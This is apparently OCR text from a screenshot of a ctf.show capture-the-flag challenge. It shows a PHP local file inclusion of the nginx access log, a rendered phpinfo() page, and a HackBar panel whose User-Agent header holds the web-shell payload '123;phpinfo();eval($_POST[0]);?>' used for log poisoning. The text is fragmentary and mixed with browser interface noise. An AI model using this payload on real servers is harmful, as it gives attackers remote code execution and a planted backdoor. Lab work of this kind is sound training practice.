 PHP 7.3.11 - phpinfo()
不安全 | 68ce0a9c-4a19-4d44-9e11-09b8388cafcb.challenge.ctf.show/?file=/var/log/nginx/access.log
H
3
广伦
Gmail YouTube 地图 翻译 资讯 C (99条消息) PHP之... C (99条消息) PHP之... TikTok Online Vie...
4a19-4d44-9e11-09b8388cafcb.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36" 172.12.0.6 - - [19/Dec/2022:04:09:11 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 7689 "-" "123
PHP Version 7.3.11
php
System Linux d169e8cea61d 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Performance insights EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://68ce0a9c-4a19-4d44-9e11-09b8388cafcb.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
MODIFY HEADER
Name Value
User-Agent 123;phpinfo();eval($_POST[0]);?>